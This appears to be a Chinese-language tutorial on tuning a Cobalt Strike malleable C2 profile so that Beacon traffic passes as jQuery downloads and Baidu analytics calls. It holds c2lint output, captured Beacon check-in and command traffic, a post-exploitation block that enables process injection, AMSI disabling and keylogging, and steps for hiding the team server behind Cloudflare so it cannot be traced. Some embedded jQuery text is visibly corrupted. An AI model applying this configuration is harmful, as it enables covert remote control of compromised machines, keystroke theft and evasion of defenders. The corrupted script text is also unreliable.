/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P=".....z......beg..../.A......u/.H.u...2~).....S(......L...Hrjj.T.1".(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});
http-post
---------
POST /hm.js?si=ca96c3a937654182fb6d097cb2a1a4c HTTP/1.1
Accept: /*
Accept-Encoding: gzip, deflate, br
Host: www.example.com
Cache-Control: no-cache
DNT: 1
Referer: https://www.example.com/
Content-Length: 27
User-Agent: Mozilla/5.0 AppleWebKit/537.36.37 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36.37
ffFvY2MBNJ8CQP8jtrFAk9M_eys
HTTP/1.1 200 OK
Date: Sat, 4 Mar 2023 17:28:14 GMT
Server: Apache
Content-Length: 1816
Keep-Alive: timeout=10, max=100
Connection: keep-alive
Content-Type: text/javascript; charset=utf-8
Content-Encoding: gzip
Cache-Control: max-age=0, no-cache
Pragma: no-cache
(function(){var h={},mt={},c={id:"ca96c3507ee04e4a1sdzd5b2a1a4c",dm:["www.example.com","www.example.com"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22*.www.example.com%5c%2f*%22%3a%5b%22html%3ebody%3ediv%5b12%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%5b1%5d%3ei%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b5%5d%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b2%5d%3ediv%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b4%5d%3ediv%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b5%5d%3ediv%5b2%5d%3ediv%5b2%5d%3ea%22%2c%22%23btntoTop%22%2c%22%23searchBtn%22%2c%22%23collectBtn%22%2c%22%23advertImg%22%2c%22%23menu%22%5d%2c"],cetrk:[],cptrk:[],icon:'',ctrk:["%5b%22%5c%2f%5c%2fmy.www.example.com%5c%2fToolMember%5c%2fBargain%5c%2fIndex*%22%2c%22rank.www.example.com%5c%2fbaidupc%5c%2f*%5c%2f*.com%22%2c%22data.www.example.com%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:0,aet:'',Hb:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,bc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),ga:t,Pb:{id:"data-hm-id",Tb:"data-hm-class",jc:"data-hm-xpath",content:"data-hm-content",hc:"data-hm-tag",link:"data-hm-link"},Rb:"data-hm-enabled",Qb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Nb:{$b:0,ic:1,Xb:2},Yb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};";iB-GkQ(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] Beacon profile specifies an HTTP Cookie header. Will tell WinINet to allow this.
[!] .host_stage is FALSE. This will break staging over HTTP, HTTPS, and DNS!
[%] [OPSEC] .post-ex.spawnto_x86 is '%windir%\syswow64\rundll32.exe'. This is a *really* bad OPSEC choice.
[%] [OPSEC] .post-ex.spawnto_x64 is '%windir%\sysnative\rundll32.exe'. This is a *really* bad OPSEC choice.
[!] .code-signer.keystore is missing. Will not sign executables and DLLs
[+] Found SSL certificate keystore
[!] .https-certificate.password is the default '123456'. Is this really your keystore password?语法无误后最好生成 Stageless Payload 去机器 用Fiddler Classic 上抓包验证,确认真如 c2lint 展示的那样伪装正确。
Stageless 上线和定时通信请求与响应。
GET http://www.example.com:443/jquery-3.3.1.min.js HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Host: www.example.com:443
Referer: https://www.example.com/
Accept-Encoding: gzip, deflate
Cookie: lQaRlebM9FunyP84_a05drda1X6FPXP26n5G7mWCRN2bN_GuSEARCH_SAMESITE=CgQIxZcB;SIDCC=HVuICqWpxT0JOvYu5tMunvNNZ-F1b-SyTr6ircMko52n8dTukVMECx8h7ECfM47tanlyWxrB434JbV3yLvo-LBFXzcOG_nl1r9jO5yEfbzy8jfWfasyfpuKEp0RaUqKzCnWjrJJotMDZ-Y7IW-8i49_sNaGQGS78NlIHyYswEYMAFvIBn9dV3DED_b9abMYP15oQHAYTY3TuRA5Dy8Etv42aCa9TOkpoR5MLV4MtgiDNguD_3uUfw%2F%2BFE6%2F%2FX8T4Q%3D%3D
User-Agent: Mozilla/5.0 AppleWebKit/537.36.37 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36.37
Connection: Keep-Alive
Pragma: no-cache
H0A4Ix9AOjPrUC9F2n6dY4oXDyToCIv5xwzCZG3ifwWOklbMhZpRa5gadLvKeg5P29d2MXCgCY1tqZjxued-7aA3hUZU9_MQeIle1PgweSpRYmV9FJHghBPwqf9qqHL6xGcwwPbX5jDNhdoaBzWcnr2_X7Uqz52YU2NR6VZriVw7__aDEEQQSNET3iYvg6Fo_0sEiijwbRpf3DDy1oxOjnSMpN5o89B1aJ72_25DXg92QPcgTwKYIPQSAgWFotq6IJpIqfsznBS5h-FCVhy_u_oGZ3sE8Sht5NJbaPfICJS9lO48rfsO_UbEfnzWyyFD4lF45wEHN-0WaOlKxEiD6zS4HUjX87uEpc8wm26X5mM1D3urQ-fUZdIi1Y51BCPs74JM6VnnDAwhK9iJm23vnNVHymxxFfW53sF1siYXbYiBuJz5kUceVRuY24jr-hQuBEchUJrQf3sFUjNqXgPOAVo41-TKzj7lBEm2rzq42UW6QYZDiy9xoeO4O9b19BKTpaAJRpSETYpq611jDb4jOkY81tD-Szz_WOlg7uyyv6FTgjzXD1CYIGBsRNHDUfW-sRtqbN_Ibb-3NskXtxV8IzTvpxPg2JfZn6BPAzyfxY6WQSpWJVy9aCrg2KBZD6p9xxkNFtFFUh7Cu-S24OBgXU4DlIoXq8qc78uPZvPPZS6b7WNWvwsiad4m4rjBI2A-oI0TABxGg9EfQDozFLsYSgif9orAu6sPCjNqeIoLjJTRJCTdWj540J8XPWekUV6fs87aWblBVNrvEPwpAONGmM2r-LsEmr7nAgy27JlvPP8ZJwTl8H6IG0ULDmj2Z1pA1r5wzURTo2XnvaGVCX_LFMniCXHf2kCydXNxiYCW6sz9EfypD4OXBalWigd-A1GsIEJXTN2OoqUGoQJgSZIqXw_VaKXBvFvjDOwZUzJQJ5M_ieJOUE_PZeKCowQBAegAu1vQjjkW2mjZQM9uqLNc-T6F4PMckYVevqlqsW5qgEy4HZOBvB3Z2f1bdGFBKqLP9WIJf024newb66gQXvK4Kl5nWC_8iHGkrkDZKLJngQl5yVnKSeWnW1znSm2kZ7hB4zkO-vZHNnjRx4PxHgEOx8x6hMo0VYGdtWx3MlVLGpMwB3TO4OnLQ4kxVPqihKofR_oLMFE9_4_WIhmpCzhhYoxAxJp7sOpBM84IM3QbobWRi1kvdla_6BQzobeg62caaqnjvEldihytPnR8TsND1CSOc3X7PE9RqYkYnP7KLRnnnWdSiIKjzGxUWPFvG13jM3xgObMTG_9175XpAsQmEHz_VCD5wrnFsM_XyYtbK--JLRJddsMpVDzmkpO0ixeXF7f3HZdQvU4IaLfW88ZIRwSsxAvVDya_HguYXppuiX13GAPTiraT9fKCSs6T59p12KAtEoaw9Uw2HyFsHTTP/1.1 200 OK
Date: Sat, 04 Mar 2023 17:23:48 GMT
Server: Apache
Content-Length: 5537
Content-Type: application/javascript; charset=utf-8
Cache-Control: max-age=0, no-cache
Pragma: no-cache
Content-Encoding: gzip
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="
".(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});Beacon 执行命令请求与响应。
POST http://www.example.com:443/hm.js?si=ca96c3a9438364704182fb6d097cb2a1a4c HTTP/1.1
Accept: /*
Accept-Encoding: gzip, deflate, br
Host: www.example.com:443
Cache-Control: no-cache
DNT: 1
Referer: https://www.example.com/
User-Agent: Mozilla/5.0 AppleWebKit/537.36.37 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36.37
Content-Length: 1424
Connection: Keep-Alive
Pragma: no-cache
H0A4Ix9AOjPrUC9F2n6dY4oXDyToCIv5xwzCZG3ifwWOklbMhZpRa5gadLvKeg5P29d2MXCgCY1tqZjxued-7aA3hUZU9_MQeIle1PgweSpRYmV9FJHghBPwqf9qqHL6xGcwwPbX5jDNhdoaBzWcnr2_X7Uqz52YU2NR6VZriVw7__aDEEQQSNET3iYvg6Fo_0sEiijwbRpf3DDy1oxOjnSMpN5o89B1aJ72_25DXg92QPcgTwKYIPQSAgWFotq6IJpIqfsznBS5h-FCVhy_u_oGZ3sE8Sht5NJbaPfICJS9lO48rfsO_UbEfnzWyyFD4lF45wEHN-0WaOlKxEiD6zS4HUjX87uEpc8wm26X5mM1D3urQ-fUZdIi1Y51BCPs74JM6VnnDAwhK9iJm23vnNVHymxxFfW53sF1siYXbYiBuJz5kUceVRuY24jr-hQuBEchUJrQf3sFUjNqXgPOAVo41-TKzj7lBEm2rzq42UW6QYZDiy9xoeO4O9b19BKTpaAJRpSETYpq611jDb4jOkY81tD-Szz_WOlg7uyyv6FTgjzXD1CYIGBsRNHDUfW-sRtqbN_Ibb-3NskXtxV8IzTvpxPg2JfZn6BPAzyfxY6WQSpWJVy9aCrg2KBZD6p9xxkNFtFFUh7Cu-S24OBgXU4DlIoXq8qc78uPZvPPZS6b7WNWvwsiad4m4rjBI2A-oI0TABxGg9EfQDozFLsYSgif9orAu6sPCjNqeIoLjJTRJCTdWj540J8XPWekUV6fs87aWblBVNrvEPwpAONGmM2r-LsEmr7nAgy27JlvPP8ZJwTl8H6IG0ULDmj2Z1pA1r5wzURTo2XnvaGVCX_LFMniCXHf2kCydXNxiYCW6sz9EfypD4OXBalWigd-A1GsIEJXTN2OoqUGoQJgSZIqXw_VaKXBvFvjDOwZUzJQJ5M_ieJOUE_PZeKCowQBAegAu1vQjjkW2mjZQM9uqLNc-T6F4PMckYVevqlqsW5qgEy4HZOBvB3Z2f1bdGFBKqLP9WIJf024newb66gQXvK4Kl5nWC_8iHGkrkDZKLJngQl5yVnKSeWnW1znSm2kZ7hB4zkO-vZHNnjRx4PxHgEOx8x6hMo0VYGdtWx3MlVLGpMwB3TO4OnLQ4kxVPqihKofR_oLMFE9_4_WIhmpCzhhYoxAxJp7sOpBM84IM3QbobWRi1kvdla_6BQzobeg62caaqnjvEldihytPnR8TsND1CSOc3X7PE9RqYkYnP7KLRnnnWdSiIKjzGxUWPFvG13jM3xgObMTG_9175XpAsQmEHz_VCD5wrnFsM_XyYtbK--JLRJddsMpVDzmkpO0ixeXF7f3HZdQvU4IaLfW88ZIRwSsxAvVDya_HguYXppuiX13GAPTiraT9fKCSs6T59p12KAtEoaw9Uw2HyFsHTTP/1.1 200 OK
Date: Sat, 04 Mar 2023 17:23:35 GMT
Server: Apache
Content-Length: 1816
Content-Type: text/javascript; charset=utf-8
Content-Encoding: gzip
Cache-Control: max-age=0, no-cache
Pragma: no-cache
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
(function(){var h={},mt={},c={id:"ca96c3507ee04e4a1sdzd5b2a1a4c",dm:["www.example.com","www.example.com"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22*.www.example.com%5c%2f*%22%3a%5b%22html%3ebody%3ediv%5b12%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%5b1%5d%3ei%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b5%5d%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b2%5d%3ediv%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b4%5d%3ediv%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b5%5d%3ediv%5b2%5d%3ediv%5b2%5d%3ea%22%2c%22%23btntoTop%22%2c%22%23searchBtn%22%2c%22%23collectBtn%22%2c%22%23advertImg%22%2c%22%23menu%22%5d%2c"],cetrk:[],cptrk:[],icon:'',ctrk:["%5b%22%5c%2f%5c%2fmy.www.example.com%5c%2fToolMember%5c%2fBargain%5c%2fIndex*%22%2c%22rank.www.example.com%5c%2fbaidupc%5c%2f*%5c%2f*.com%22%2c%22data.www.example.com%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:0,aet:'',Hb:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,bc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),ga:t,Pb:{id:"data-hm-id",Tb:"data-hm-class",jc:"data-hm-xpath",content:"data-hm-content",hc:"data-hm-tag",link:"data-hm-link"},Rb:"data-hm-enabled",Qb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Nb:{$b:0,ic:1,Xb:2},Yb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};";cIootw(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};后渗透
设置内存注入、进程注入、迁移什么的。
# 后渗透进程相关
post-ex {
set spawnto_x64 "%windir%\\sysnative\\gpupdate.exe";
set spawnto_x86 "%windir%\\syswow64\\gpupdate.exe";
set obfuscate "true";
set smartinject "true";
set amsi_disable "true";
set pipename "Winsock2\\CatalogChangeListener-###-0,";
set keylogger "GetAsyncKeyState";
set pipename "sjkghs1v, legitPipe_##";
}CDN
为了隐藏服务器 IP,纷纷给域名配上 CDN,防止 IP 被溯源。有 CDN 最多丢失个域名而已不会暴露 TeamServer 或 Redirector IP 地址。

这里使用 CouldFlare 免费的 CDN。
SSL 流量加密全称选择 Full (strict),因为服务器 Web 有安装自己的证书,并且是正常签发。Full 不会验证证书,Full (strict) 会去验证证书,这是区别。

在 Caching -> Cache Rules 添加绕过缓存的规则,确保带有 C2 特征的请求到反向代理服务器。
